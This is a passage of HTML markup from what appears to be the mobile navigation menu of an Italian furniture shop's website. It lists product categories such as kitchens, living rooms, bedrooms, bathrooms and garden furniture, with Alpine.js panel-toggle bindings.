                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
